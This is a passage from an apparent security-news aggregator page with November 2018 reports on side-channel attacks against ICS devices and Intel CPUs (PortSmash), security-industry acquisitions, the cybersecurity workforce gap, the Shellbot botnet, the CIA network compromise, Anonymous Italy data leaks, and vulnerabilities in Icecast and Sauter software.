The DoD recently informed bug bounty hunters that its “Hack the Pentagon” program will run all year long and will target the organization’s high-value assets. This initiative is powered by crowdsourced security platform Bugcrowd.
ICS Devices Vulnerable to Side-Channel Attacks: Researcher
6.11.2018 securityweek ICS
Side-channel attacks can pose a serious threat to industrial control systems (ICS), a researcher warned last month at SecurityWeek’s ICS Cyber Security Conference in Atlanta, GA.
Demos Andreou, a lead engineer at power management company Eaton, has conducted an analysis of protection devices typically used in the energy sector, specifically in power distribution stations.
Side-channel attacks can be used to extract data from a system based on information gained by observing its physical implementation. There are several side-channel attack methods, but Andreou’s research looked at timing and power analysis attacks. These rely on the analysis of the time it takes to execute various computations, and the measurable changes in power consumption as the targeted device performs cryptographic operations, respectively.
The researcher says both timing and power analysis attacks can be launched against ICS devices. However, since timing attacks are easier to detect and block, he focused his research on power analysis.
While side-channel attacks have been known for a long time, few research papers describe their impact on industrial systems. It’s worth noting that the notorious Meltdown and Spectre side-channel attacks also affect ICS, but those methods involve only software and they rely on speculative execution, which helps speed up execution in modern CPUs.
Andreou told SecurityWeek in an interview that his goal is to raise awareness of the risks, show that attacks are not just theoretical, and that they could be conducted even with limited resources.
As part of his work at Eaton, Andreou conducts research into compliance and ethical penetration testing of industrial control systems and networks. Andreou and others help Eaton ensure that its products are secure and customer networks are not vulnerable to cyber threats.
Learn More About ICS Attacks at SecurityWeek’s ICS Cyber Security Conference
Power analysis attacks rely on the power consumption changes of semiconductors during clock cycles, the amount of time between two pulses shown by an oscilloscope. The signals form a power profile, which can provide clues on how the data is being processed.
For example, a password can be obtained one character at a time by observing the power profile when a correct character has been entered compared to an incorrect character. An encryption key can also be extracted using the same technique.
Andreou said he conducted successful experiments on protection devices from three major vendors, but he believes products from other companies are affected as well if the microprocessors they use are vulnerable to these types of attacks.
While the tested devices are 5-10 years old, the researcher says newer products likely have the same vulnerabilities, as these types of attacks were until recently only theoretical and it’s unlikely that vendors took measures to mitigate the risks. The availability of open source software and inexpensive hardware have made it much easier to conduct side-channel attacks.
Andreou showed that an attacker who has physical access to protection devices can use an oscilloscope and a specialized hardware device running open source software to obtain an encryption key. The hardware required for such attacks costs roughly $300, the researcher said.

In the case of the analyzed protection devices, an attacker can extract the encryption key and use it to make configuration changes. Since these systems are used to protect the power grid, changing their settings can have serious consequences, Andreou told SecurityWeek.
A malicious actor could cause the system to fail or have it send false data back to its operator. These devices are distributed and they are controlled by a master system. Incorrect readings from one device can have repercussions for a different part of the network.
Furthermore, the researcher explained, an attacker could make configuration changes that are not immediately obvious. For instance, some of the analyzed protection devices have different settings for different seasons and a hacker could ensure that the changes they make would only go into effect when a certain season starts, which would disguise the attack.
Power analysis attacks can pose a serious threat because they are practically impossible to detect, as an attacked device could seemingly continue performing its normal operations even after it has been compromised, the researcher explained.
Conducting such attacks in a real-world scenario is not an easy task, but it’s not impossible. Andreou pointed out that it may not be difficult to obtain physical access to such devices as they are often left unsupervised. Malicious insiders, consultants, and repair centers could have plenty of opportunities to launch an attack.
On the other hand, the attack must be launched — i.e., the power consumption must be measured — exactly when the device performs an operation that involves the targeted crypto key. This requires reverse engineering the device and knowing ahead of time what type of product is targeted.
Conducting an attack could take hours, most of which involves physical preparation (e.g., opening the targeted device, connecting sensors). The software part of the attack is much faster and the key can be obtained in a matter of minutes.
For instance, if the Advanced Encryption Standard (AES) is used, the attacker can extract the key one byte at a time. In the case of AES-128, all they need to do is go through combinations from 00 to 255 for each of the 16 characters of the encryption key and monitor power profiles for each attempt.
Symantec Acquires Appthority, Javelin Networks
6.11.2018 securityweek IT
Symantec on Monday announced the acquisition of mobile application security firm Appthority and Active Directory protection company Javelin Networks.
With the acquisition of Appthority, Symantec wants to provide customers the technology needed to analyze mobile applications for malicious capabilities and unwanted behavior, including vulnerabilities, exposure of sensitive data, and privacy risks.
According to Symantec, the technology obtained from Appthority will be built into Symantec Endpoint Protection Mobile (SEP Mobile), which the security firm launched following the acquisition of Skycure last year.
Appthority was a Symantec Ventures portfolio company before the acquisition. The mobile security firm’s employees and technology have now become part of Symantec’s endpoint security business.
“Mobile apps are a critical threat vector that every company must address to protect their enterprise security,” said Adi Sharabani, Sr. Vice President for Modern OS Security at Symantec. “The Appthority technology extends SEP Mobile’s capabilities in limiting unwanted app behaviors, supporting regulatory compliance, and assessing vulnerabilities.”
Employees and technology of Javelin Networks have also joined Symantec’s endpoint security business.
Symantec believes that its acquisition of Javelin technology will protect customers against threats abusing Microsoft’s Active Directory (AD) service. The security firm pointed out that malicious actors, including advanced persistent threats (APTs), have increasingly abused AD for reconnaissance and lateral movement.
Javelin’s AD security solutions are designed to detect misconfigurations and backdoors, and protect commonly used domain resources, such as credentials, controllers and identities.
Symantec has not disclosed financial terms for either of the acquisitions.
Addressing the 3 Million Person Cybersecurity Workforce Gap
6.11.2018 securityweek Cyber
The Biggest Problem is Not in Measuring the Accuracy of the Cybersecurity Skills/Workforce Gap, But in Finding a Way to Close It
(ISC)2's Cybersecurity Workforce Study 2018 claims that cybersecurity professionals are focusing on developing new skills as the workforce gap widens. According to the recently released report, that gap now stands at more than 2.9 million workers globally -- with 2.14 million cybersecurity staff required in the Asia-Pacific region, and almost half a million required in North America.
The figures come from what (ISC)2 calls a 'more holistic approach to measuring the gap'. Rather than simply subtracting supply from demand, this new calculation "takes other critical factors into consideration, including the percentage of organizations with open positions and the estimated growth of companies of different sizes."
Whether this makes it any more scientific than other attempts to measure the cybersecurity workforce and skills gap is still questionable. (ISC)2 questioned 1,500 people around the world working on security. It therefore has its own built-in bias -- most people, in any profession, will consider themselves overworked and capable of doing better with an expanded team. The same argument applies to budgetary concerns -- most people would like a bigger budget, regardless of profession.
Despite these concerns, the figures generated (PDF) are interesting. Fifty-nine percent of respondents claim their organization is at extreme or moderate risk due to a cybersecurity staff shortage.
Sixty percent said their budget should be much or at least slight ly higher than it is.
However, regardless of any concerns over any potential biased inflation, nobody doubts that there is a workforce gap, and that most companies should pay at least more attention and possibly more money to cybersecurity. The biggest problem is not in measuring the accuracy of the skills/workforce gap, but in finding a way to close it.
Some experts believe the solution must be found in the education system. There is, says David Emm, principal security researcher at Kaspersky Lab, a "lack of interest in the sector from the future generation. Our education system and the industry itself are not inspiring young people's interests and talent in the field of cybersecurity -- we need to be encouraging people into the industry. It's increasingly important to equip children with cybersecurity skills at an early age to give them an idea of what cyber roles entail, and foster these skills."
Kaspersky Lab has its own interesting figures on the young. Only half (50%) of under-25s say they would join the fight against cybercrime; but 17% would use their skills for fun, 18% would use them for 'secretive activities', and 16% would use them for financial gain.
Other security experts believe that the solution must come from the industry itself. "Filling the skill shortage will require organizations to change their attitude and approach to hiring, training, and participating in collaborative pipeline development efforts," says Steve Durbin, managing director of the Information Security Forum. His view is that the solution must come from within the industry.
"Organizations," he says, "need to establish a series of strategic objectives that lay a foundation for a stronger workforce and more robust pipeline. With clear direction and sustained HR efforts, organizations can formalize the structure of the security workforce, harness the appropriate talent, and bring security teams into better alignment with the organization's security objectives."
Dr. Bret Fund, Founder and CEO at SecureSet, agrees. "Organizations need to build sustainable recruiting practices as well as develop and retain the talent they already have to boost the organization's cyber resilience."
But there is a growing school of thought that suggests that the solution is in reversing the argument. The problem is not so much that we don't have enough bodies for the work required, but that we have too much work for the bodies available. This argument suggests that technology -- or more specifically, AI-enabled automation -- should be used to reduce the workload.
One such proponent is Chris Morales, head of security analytics at Vectra. "A greater use of AI technology can make a considerable contribution to bridging the cyber skills and resource gap that the latest (ISC)2 report identifies," he says. "AI augments the human capabilities to work at a scale and speed manual approaches simply can't touch; and with "lack of time" as a one of the top job concerns being cited from IT and security professionals this would be invaluable."
He is concerned that existing approaches to filling the workforce and skills gap are inefficient. "There is still the assumption," he added, "that certain qualifications such as computing, and mathematics are essential for working in cyber security. In fact, lots of employers still ask for (ISC)2 style certification. Yet, this doesn't need to be the case and is only unnecessarily compounding the problem of a lack of new staff in this area."
This assumption is confirmed in the (ISC)2 report. Among the respondents, the most important qualification for employment (49%) is considered to be 'relevant cybersecurity work experience'. Not far behind (40%) is 'extensive cybersecurity work experience'. Cybersecurity certification is the third most required attribute at 43%, with general purpose proof of aptitude and intelligence ('a cybersecurity or related undergraduate degree') languishing at the bottom of the table with just 20%.
For so long as organizations insist on recruiting only experienced staff with existing security certifications, they're cutting off the supply of potential talent from the education system -- and inevitably compounding the problem. Aptitude should perhaps be the primary recruitment requirement, with extensive 'on the job' training to follow.
(ISC)2 seems to recognize this. The report concludes, "Companies who employ new recruits should explore options available for training them for the job and setting them up for success. They also need to provide more professional development opportunities for the people who already work in cybersecurity -- and allow sufficient time for their staff to pursue them."
Thoma Bravo Buys Veracode From Broadcom for $950 Million
6.11.2018 securityweek IT
Private equity investment firm Thoma Bravo on Monday announced that it has entered an agreement to acquire application security testing company Veracode from Broadcom.
Thoma Bravo is prepared to pay $950 million in cash, with the transaction expected to close in the fourth quarter of 2018.
The investment firm says it will support Veracode’s operational and product development plans. Sam King, current senior vice president and general manager of Veracode, will become the CEO of Veracode once the acquisition is completed.
Veracode offers an application security testing platform that helps developers and security teams find and fix vulnerabilities in the software they use, including their own and third-party applications. The company claims to have over 2,000 customers, including nearly one-third of Fortune 100 firms and more than 20 of the Forbes 100 Most Valuable Brands.
“Partnering with Thoma Bravo, a proven security software investor, is expected to extend our market reach and further fuel our innovation so that we can offer the broadest software security platform and empower us to accelerate growth — all to allow us to transform the way companies achieve their software security goals,” King said.
Broadcom sold Veracode just as it completed the acquisition of CA Technologies, for which it paid nearly $19 billion. CA Technologies bought Veracode for $614 million in cash in 2017.
Now that the acquisition has been completed, CA will operate as a wholly owned subsidiary of Broadcom and its common stock will no longer be traded on NASDAQ.
Thoma Bravo has acquired more than 30 enterprise security companies over the past years, including SailPoint, Barracuda Networks, Imperva, Crossbeam Systems, Centrify, LogRhythm, and Imprivata.
New Side-Channel Vulnerability Leaks Sensitive Data From Intel Chips
6.11.2018 securityweek Vulnerebility
A newly revealed side-channel attack can leak encrypted data from Intel microprocessors that use a Simultaneous Multithreading (SMT) architecture.
Dubbed PortSmash and tracked as CVE-2018-5407, the vulnerability affects all CPUs that rely on SMT, including Intel’s Hyper-Threading architectures. By exploiting the vulnerability, an attacker could extract sensitive data such as encryption keys from a computer’s memory or processor.
The issue was discovered by researchers at Tampere University of Technology in Finland, and Universidad Tecnológica de la Habana (CUJAE) in Cuba. By exploiting the vulnerability, they were able to steal an OpenSSL P-384 private key from a TLS server.
As Billy Brumley from the Tampere University of Technology explains, the bug can be categorized as information disclosure through timing discrepancy and exists due to execution engine sharing on SMT.
The SMT technology makes it possible for multiple threads to be executed simultaneously on a CPU core. Because of this, however, malicious code could snoop into the code running on the other thread on the same core, even if it belongs to a cryptographic application, which would normally include protections against side-channel assaults.
“We detect port contention to construct a timing side channel to exfiltrate information from processes running in parallel on the same physical core,” he says.
For the attack to be successful, the malicious process needs to run on the same physical core as the victim process.
The vulnerability has been verified on Intel's Skylake and Kaby Lake processors, and experts believe that chips from other manufacturures such as AMD could also be vulnerable. Proof-of-concept (PoC) code for Intel chips has already been published. The code was designed to measure timing discrepancies and discover and exfiltrate protected data from the victim process.
“This exploit code should work out of the box on Skylake and Kaby Lake. For other SMT architectures, customizing the strategies and/or waiting times in spy is likely needed,” the researcher notes.
Brumley underlines the fact that this is a hardware issue that has nothing to do with the memory subsystem or caching. He also points out that any “software that has secret dependent control flow at any granularity” is impacted.
By abusing the new type of attack, an actor could steal “generated keys and decrypt any conversation that would otherwise have been protected by the key,” Justin Jett, Director of Audit and Compliance for Plixer, told SecurityWeek in an email.
“Additionally, because the malware writer is already on the machine, they have a better understanding of where these keys may be used (for example, were the keys then moved to a specific folder that is being used by an application installed on the machine),” Jett continued.
To mitigate impact, one would need to disable SMT/Hyper-Threading in the BIOS setup. However, the option might not be available in many systems, as OpenBSD’s Mark Kettenis points out.
The vulnerability was reportedly submiited to Intel in early October. PortSmash, however, does not appear related to recently discovered attacks that rely on speculative execution, such as Spectre and Meltdown. It has nothing in common with Foreshadow/L1 Terminal Fault (L1TF) either.
“PortSmash, and all the other processor vulnerabilities like Meltdown and Spectre, is a reminder that we have to rotate the keys and certificates that serve as machine identities, much more frequently than we do," Kevin Bocek, chief cybersecurity officer at Venafi, told SecurityWeek. "Our machine identities are kept around for years, and it’s crazy to think machine that they won’t be attacked. This is especially true a cloud and microservices environments, where these kinds of vulnerabilities are most dangerous."
"The reality is that most keys and certificates aren’t changed often, and a surprising number are never changed," Bocek added. "These are the machine identities that are most at risk from PortSmash."
In February 2018, Intel announced that it would offer up to $250,000 for valid side-channel exploits reported through its bug bounty program.
Iran Accuses Israel of Failed Cyber Attack
6.11.2018 securityweek BigBrothers
Iran accused Israel on Monday of launching a failed cyber attack against its communications systems.
"A regime whose record in using cyber weapons is clear from cases such as Stuxnet has tried this time to damage Iran's communication infrastructure," said Information Minister Mohammad Javad Azari Jahromi on his Twitter account.
He was referring to the Stuxnet virus, discovered in 2010 and believed to have been engineered by Israel and the United States, which damaged nuclear facilities in Iran.
"Thanks to vigilance of the technical teams, they returned empty-handed. We will follow up this hostile action through international forums," Jahromi said.
His deputy, Hamid Fattahi, said technical teams had intercepted multiple attempts to infiltrate their systems early on Monday, and had been "strongly warded off".
Shellbot Botnet Targets IoT devices and Linux servers
6.11.2018 securityaffairs BotNet IoT
Security experts at Trend Micro have spotted an IRC bot dubbed Shellbot that was built using Perl Shellbot.
The malware was distributed by a threat group called Outlaw, it was able to target Linux and Android devices, and also Windows systems.
“We uncovered an operation of a hacking group, which we’re naming “Outlaw” (translation derived from the Romanian word haiduc, the hacking tool the group primarily uses), involving the use of an IRC bot built with the help of Perl Shellbot.” reads the analysis published by TrendMicro.
“The group distributes the bot by exploiting a common command injection vulnerability on internet of things (IoT) devices and Linux servers. Further research indicates that the threat can also affect Windows-based environments and even Android devices.”

In recent attacks, hackers compromised FTP servers of a Japanese art institution and a Bangladeshi government site. The attackers linked compromised servers to a high availability cluster to host an IRC bouncer and control the botnet.
The bot was previously distributed via an exploit targeting the ShellShock flaw, in October experts from IBM observed the bot being spread through the Drupalgeddon2 vulnerability,
In the last series of attacks analyzed by Trend Micro, threat actors leveraged previously brute-forced or compromised hosts to distribute the threat and target Ubuntu and Android devices.
The analysis of command and control (C&C) traffic allowed the security researchers finding the IRC channels’ information and discovered that at the first infection 142 hosts were present in the IRC channel.
The Shellbot backdoor is controlled by the IRC channel’s administrator that can instruct it to perform various activities, including a port scan, several types of distributed denial of service (DDoS), download a file, get information about the infected system.
The attack chain starts with the malware running a command on the target, to verify that it accepts commands from the command-line interface (CLI). The malicious code changes the working directory to “/tmp” and downloads a payload and run it with the Perl interpreter. The payload is removed in the final step and no trace remains on the attacked system.
“During the traffic monitoring, several identities such as luci, lucian, dragos, mazy, hydra, and poseidon were spotted in IRC communication channels.”
“These identities were also found as usernames on a compromised Japanese server. This server seemed to have a certain importance as it was also used to distribute an early version of this N3-Shellbot.”
Researchers were able to get downloads of the files that the threat actors used. The experts used the credentials from one of the commands injected into the honeypots, they noticed the files’ contents often changed on the server and modification, deletion and addition of files mostly happened during daytime in Central European Time/CET.
Further details were reported in the analysis published by TrendMicro.
Google dorks were the root cause of a catastrophic compromise of CIA’s communications
6.11.2018 securityaffairs BigBrothers
Google queries allowed Iran Government to dismantle the CIA communication network used by its agents and kill dozens of tens of spies
The alleged hack of the communications network used by CIA agents allowed Iranian intelligence to identify and kill at least 30 spies.
According to Yahoo! News the security breach has happened in 2009, the Iranian intelligence infiltrated a series of websites used by the CIA to communicate with agents worldwide, including Iran and China.
“The previously unreported global problem originated in Iran and spiderwebbed to other countries, and was left unrepaired — despite warnings about what was happening — until more than two dozen sources died in China in 2011 and 2012 as a result, according to 11 former intelligence and national security officials.” reported Yahoo News.
“A former senior intelligence official with direct knowledge of the compromise said it had global implications for the CIA. “You start thinking twice about people, from China to Russia to Iran to North Korea,” said the former official. The CIA was worried about its network “totally unwinding worldwide.””
A former national security official confirmed that the US Intelligence Agency is still dealing with the fallout and dozens of people around the world were killed because of this failure.
Experts speculate that the hack of the communications network was the result of a simple Google search. The Iranian intelligence initially identified a double agent that showed them one of the sites used by the network of CIA agents, then Iranian counter espionage used Google to identify other similar sites used by the CIA and started to intercept their communications.
“According to the former intelligence official, once the Iranian double agent showed Iranian intelligence the website used to communicate with his or her CIA handlers, they began to scour the internet for websites with similar digital signifiers or components — eventually hitting on the right string of advanced search terms to locate other secret CIA websites. From there, Iranian intelligence tracked who was visiting these sites, and from where, and began to unravel the wider CIA network.” continues the report.
“In fact, the Iranians used Google to identify the website the CIA was using to communicate with agents.”
Iran announced identified and arrested many spies, some of them were executed.
Iran also shared information of the CIA communication network with friendly countries that used it to dismantle CIA’s activities in their own territories.
In a 2012 incident in China, the Chinese government identified and killed 30 US spies.
The report published by Yahoo also cited a defense contractor for the CIA named John Reidy that warned the agency of it was using insecure communications systems in 2008, and again in 2010. Unfortunately, he was fired by the agency, likely in retaliation for not shutting up.
“In 2008 — well before the Iranians had arrested any agents — a defense contractor named John Reidy, whose job it was to identify, contact and manage human sources for the CIA in Iran, had already sounded an alarm about a “massive intelligence failure” having to do with “communications” with sources.” states the report.
“According to Reidy’s publicly available but heavily redacted whistleblower disclosure, by 2010 he said he was told that the “nightmare scenario” he had warned about regarding the secret communications platform had, in fact, occurred.”
“It was a recipe for disaster,” Reidy said. “We had a catastrophic failure on our hands that would ensnare a great many of our sources.”
New attack by Anonymous Italy: personal data from ministries and police have been released online
6.11.2018 securityaffairs BigBrothers
New attack by Anonymous Italy: personal data from ministries and police have been released online. The site of Fratelli d’Italia, a post-fascist party, has been defaced
The iconoclastic fury of Italian Anonymous does not stop. As announced, the three groups that coordinate the operation “Black Week” have released also today new data from their raids on online sites and databases. In the materials disclosed today there are names, surnames, telephone and email numbers of employees and officials of various research institutes of the National Research Council, the Equitalia databases and that of the Ministry of Economic Development.
Sensitive data by members of the Lega Nord del Trentino, Fratelli d’Italia and the Democratic Party of the city of Siena were disseminated. And then there are names and surnames belonging to Assopolizia (a national association of policemen) from Rome to Belluno and those of the Central Institute for Archives. Ironically it is the same Institute that has the task of developing national standards and guidelines for the creation of archival information systems and digital databases, let’s say without too much attention to security. Among the information also leaked the names of users of a portal on the theme of railways and modeling, perhaps confused with that of the State Railways.
A fact that tells us two things: the Anonymous have mixed high goals attacking the General Directorate for energetic activities of the Ministry of economic development and a site taken at random. Repubblica has been able to check the data in the databases released by Anonymous “in the wild”, as the informatics say. In fact, names, surnames, telephones and passwords of the workers of some attacked entities present in the disclosed databases are real. In the case of employees of the Ministry of Economic Development we could verify that the passwords did not correspond all, but names, emails and telephone and landline numbers instead.
According to Professor Rocco De Nicola of the School Imt, High Studies of Lucca, an expert in cybersecurity, “It is time for anyone who sets up a site to do so with special attention to privacy and security. “
Several sites were also defaced during the “Black Week”. Today was the turn of the site of Fratelli d’Italia, a post-fascist party, whose homepage has been replaced with the mask of Anonymous. The attacks, the defacements, the disclosure of mail archives, names and telephones, should celebrate, in the intentions of the hacktivist, the day of November 5, the anniversary of the Powder Conjure which was attended by the English revolutionary Guy Fawkes whose face has become a universal symbol of rebellion thanks to the mask made known by the film “V for Vendetta”.
The attack is also the contribution given by Anonymous Italy to the Million Mask March, the march of the million masks against abuse of power by anyone committed anywhere in the world, today at 18 o’clock in Milan simultaneously with the event in Amsterdam. Meanwhile, hundreds of people disguised as Guy Fawkes have already invaded the streets of cities and capitals such as London and Brisbane, Germany, Norway, the Philippines, even Nepal.
This protest has been politically motivated since the first video-release of October 28 in which the Anonymous invited “the people” to react (“The fear has taken possession of you, and the mental chaos has meant that you address the current government “) calling everyone to action:
«If you see what we see, if you think of it as we think, and if you are looking like we are, we ask you to stand by our side, and no longer accept the lies and the gag that puts us in the state.»
Now, with today’s leak, they reaffirmed that privacy is not a joke and that an increasingly digital society is a fragile society. By definition.
Flaw in Icecast streaming media server allows to take off online Radio Stations
5.11.2018 securityaffairs Vulnerebility
Icecast streaming media server is affected by a flaw that could be exploited by an attacker to take off the broadcast of online radio stations.
Icecast streaming media server is affected by a vulnerability, tracked as CVE-2018-18820, that could be exploited by an attacker to take off the broadcast of online radio stations. Icecast supports both audio and video data and is maintained by the Xiph.org Foundation. Icecast is distributed under the GNU GPL, version 2, it can be used to create an Internet radio station or a privately running jukebox and many things in between.
The vulnerability was discovered by a researcher at the Semmle Security Research Team using LGTM, a software that analyzes checks code for vulnerabilities.
“I spotted a vulnerability in Icecast, the open source streaming media server maintained by the Xiph.org Foundation.” reads the security advisory.
“Attackers could craft HTTP headers that would overwrite the server’s stack contents, leading to remote code execution. Since Icecast is commonly used to host internet radio stations, a motivated attacker could potentially take a station off air.”
The flaw affects Icecast servers running versions 2.4.0 to 2.4.3 and using URL authentication.
The expert developed a proof-of-concept exploit that caused a segmentation fault in the server process triggering a DoS condition. The expert pointed out that further efforts could allow a persistent attacker to achieve full-blown remote code execution of the vulnerable system.

The experts at Xiph promptly patched the flaw with a minimum effort and a smart solution.
“The folks at Xiph patched the bug quickly, and the fix is pretty simple. It simply checks the return value from snprintf, and, if it causes post_offset to point beyond the end of the buffer, it logs an error and exits the loop.” continues the advisory.
Users should upgrade their installs to version 2.4.4 as soon as possible.
Technical details of the vulnerability are included in the post published by Nick Rolfe from of Semmle Security Research Team.
USB drives are primary vector for destructive threats to industrial facilities
5.11.2018 securityaffairs Virus
USB removable storage devices are the main vector for malware attacks against industrial facilities, states Honeywell report.
According to a report published on by Honeywell, malware-based attacks against industrial facilities mostly leverage USB removable storage devices
Experts from Honeywell analyzed data collected with the Secure Media Exchange (SMX), a product it has launched in 2017 and that was designed to protect industrial facilities from USB-borne threats.

The experts analyzed attacks against energy, oil and gas, chemical manufacturing, pulp and paper, and other sectors, they collected data from 50 locations in four continents.
In 44% of the analyzed locations, the SMX product had blocked at least one suspicious file, experts pointed out that of the neutralized threats, 26% could have caused major disruptions to ICS systems.
“While the volume of malware discovered in this research was small relative to the total sample size volume, the malware potency was significant.” states the report.
“Of those threats blocked by SMX, 1 in 4 (26%) had the potential to cause a major disruption to an industrial control environment, including loss of view or loss of control, and 16% were targeted specifically against Industrial Control System (ICS) or Internet of Things (IoT) systems.”
16% of the malware detected by the product was specifically designed to target ICS or IoT systems, and 15% of the samples belonged to high profile families such as Mirai (6%), Stuxnet (2%), Triton (2%), and WannaCry (1%).

“These findings are worrisome for several reasons. That high-potency threats were at all prevalent on USB drives bound for industrial control facility use is the first concern. As ICS security experts are well aware, it only takes one instance of malware bypassing security defenses to rapidly execute a successful, widespread attack,” continues the report.
“Second, the findings also confirm that such threats do exist in the wild, as the high-potency malware was detected among day-to-day routine traffic, not pure research labs or test environments. Finally, as historical trends have shown, newly emerging threat techniques such as TRITON, which target Safety Instrumented Systems, can provoke copycat attackers.”
The report shows that most of the attacks involved not targeted threats, most of the malware detected by the Honeywell product were Trojans (55%), followed by bots (11%), hacking tools (6%), and potentially unwanted applications (5%).
The analysis of malware functionalities revealed that 32% of malicious code implemented RAT features, 12% dropper capabilities and 10% DDoS abilities.
Of the malware discovered, 9% was designed to directly exploit flaws in the USB protocol or interface.
“Of the malware discovered, 9% was designed to directly exploit USB protocol or interface weaknesses, making USB delivery even more effective — especially on older or poorly configured computers that are more susceptible to USB exploits.” continues the report.
“Some went further, attacking the USB interface itself. 2% were associated with common Human Interface Device (HID) attacks, which trick the USB host controller into thinking there is a keyboard attached, allowing the malware to type commands and manipulate applications. This supports earlier Honeywell findings that confirmed HID attacks such as BadUSB as realistic threats to industrial operators,”
High severity XML external entity flaw affects Sauter building automation product
5.11.2018 securityaffairs ICS
A security researcher has found a serious vulnerability in a building automation product from Sauter AG that could be exploited to steal files from an affected system.
Sauter AG CASE Suit is a building automation product used worldwide that is affected by a high severity XML external entity (XXE) vulnerability that could be exploited to steal files from an affected system.
According to the ICS-CERT the software widely used in the critical manufacturing sector.
The flaw is tracked as CVE-2018-17912, it was discovered by Gjoko Krstic from industrial cybersecurity firm Applied Risk, the issue affects the CASE Suite versions 3.10 and prior and impacts the CASE Components, CASE Sensors, and CASE VAV applications.
“An XXE vulnerability exists when processing parameter entities, which may allow remote file disclosure.” reads the security advisory published by the ICS-CERT.
“Successful exploitation of this vulnerability could allow an attacker to remotely retrieve unauthorized files from the system.”
The security vulnerability has been assigned CVSS scores of 7.5 (ICS-CERT), an attacker can exploit it to steal any file from the vulnerable system, including personal information, account credentials, and configuration data.
According to the advisory published by Applied Risk, there are no known public exploits
targeting this flaw.
“An unauthenticated user can craft a malicious XML data file that will enable them to read arbitrary files within the context of an affected system allowing disclosure of valuable information via out of band channels” reads the security advisory published by Applied Risk.
Krstic pointed out that the vulnerability can also be exploited to trigger a denial-of-service (DoS) condition.

The vulnerability could be triggered using a specially crafted malicious XML data file that will enable them to read arbitrary files within the context of an affected system.
“The application suffers from an XML External Entity (XXE) vulnerability using the DTD parameter entities technique resulting in disclosure and retrieval of arbitrary data on the affected node via out-of-band (OOB) attack,” continues Applied Risk.
“The vulnerability is triggered when input passed to the XML parser is not sanitized while parsing the XML data file.”
The malicious file can be sent to the victims via email or the attacker that already has access to the system can place the malicious XML file on the system anywhere and it will be automatically loaded when the user browses to that path via the Sauter software.
The good news is that Sauter released a security patch only ten days after the ICS-CERT notified it to the company.
PortSmash flaw in Hyper-Threading CPU could allow sensitive data theft
5.11.2018 securityaffairs Vulnerebility
PortSmash side-channel flaw that could be exploited with a timing attack to steal information from other processes running in the same CPU core.
PortSmash is a new side-channel vulnerability that could be exploited with a timing attack to steal information from other processes running in the same CPU core with SMT/hyper-threading enabled.
A group of researchers from Tampere University of Technology in Finland (Billy Bob Brumley, Cesar Pereida Garcia, Sohaib ul Hassan, and Nicola Tuveri) and the Universidad Tecnologica de la Habana CUJAE in Cuba (Alejandro Cabrera Aldaya) demonstrated that it is possible to steal a private decryption key from an OpenSSL thread running in the same CPU core where the exploit code was in execution.
The experts also published a research paper titled “Port Contention for Fun and Profit.”
“We steal an OpenSSL (<= 1.1.0h) P-384 private key from a TLS server using this new side-channel vector. It is a local attack in the sense that the malicious process must be running on the same physical core as the victim (an OpenSSL-powered TLS server in this case).” reads the security advisory.
SMT/Hyper-threading is a “Simultaneous Multithreading (SMT)” technology that allows code developed to execute multiple threads to be processed in parallel within a single CPU core with a significant increase of the performance.
Experts were able to detect port contention to carry out a timing side channel to exfiltrate a private key from processes running in parallel on the same CPU core.
“These ports are the object of the discussed port contention. Let’s for example suppose port 5 is used by a victim process during a particular crypto operation: while the victim process is not using port 5, the spy process running on the other thread will have undelayed access to repeatedly execute on port 5; as soon as the victim process issues an operation on port 5, the scheduler will delay ops from the spy process to ensure fairness. The spy process can thus measure the delay in the execution of its operations for port 5, and determine when the victim process is using the same port.
This is the signal that can then be processed to ultimately recover a private key.” – Tuveri told BleepingComputer.
The experts successfully tested this flaw against Intel Skylake and KabyLake processors, but they expect it works also on AMD Ryzen processors.
“We verified it on Intel Skylake and Kaby Lake, but just because we did not have access to different machines with SMT,” Tuveri added.
“We expect it to work also on AMD Ryzen, but left this to future work.”
The experts also published a proof-of-concept exploit that targets OpenSSL, maintainers of the library addressed the flaw with the release of the OpenSSL 1.1.1.
To mitigate the attack, experts suggest disabling SMT/Hyper-threading on a computer.
Crooks offered for sale private messages for 81k Facebook accounts
5.11.2018 securityaffairs Social
Cybercriminals offered for sale private messages from at least 81,000 Facebook accounts claiming of being in possession of data from 120 million accounts.
Crooks are offering for sale Criminals are selling the private messages of 81,000 hacked Facebook accounts for 10 cents per account.
According to the BBC, crooks are offering for sale on underground criminal forums the private messages of 81,000 hacked Facebook accounts.
“The perpetrators told the BBC Russian Service that they had details from a total of 120 million accounts, which they were attempting to sell, although there are reasons to be sceptical about that figure.” states the BBC.
The BBC Russian Service investigated the alleged data breach along with cybersecurity firm Digital Shadows and determined they are authentic.
Most of the 81,000 Facebook users whose data were offered for sale were from Ukraine and Russia.

The seller, who goes online with the moniker “FBSaler,” claims being in possession of information related to 120 million Facebook users and is offering the access to the private messages for 10 cents per account.
FBSaler advertised the data on an underground hacking forum called BlackHatWorld and provided a link to a site named FBServer where sample data was posted.
“We sell personal information of Facebook users. Our database includes 120 million accounts, with the ability to sample by specific countries. The cost of one profile is 10 cents.” Wrote FBSaler.
“Data from a further 176,000 accounts was also made available, although some of the information – including email addresses and phone numbers – could have been scraped from members who had not hidden it,” continued the BBC report.
Experts from Digital Shadows traced the advertisement to an IP address in Saint Petersburg, they also linked the IP address to a campaign spreading LokiBot password-stealing.
Which is the data source?
Facebook analyzed the data and discovered that information offered by crooks has been harvested through malicious browser extensions.
“We have contacted browser-makers to ensure that known malicious extensions are no longer available to download in their stores,” said Facebook executive Guy Rosen.
“We have also contacted law enforcement and have worked with local authorities to remove the website that displayed information from Facebook accounts.”
Malicious browser extensions are a common mean for attackers to obtain the precious information.
In September 2017 a malicious Chrome extension dubbed Browse-Secure that masqueraded as an extension that allows you to perform encrypted searches was used to steal information from Facebook accounts.
Experts suggest avoiding using browser extensions that are installed by a limited number of users or that haven’t good ratings
SamSam ransomware continues to make damages. Call it targeted Ransomware
5.11.2018 securityaffairs Ransomware
According to the Symantec experts, the group behind the SamSam ransomware has continued to launch attacks against organizations during 2018.
Security experts from Symantec published an interesting post on the evolution of the SamSam ransomware that in the last month was involved in targeted attacks against several organizations including the Colorado Department of Transportation (DOT) and the City of Atlanta.
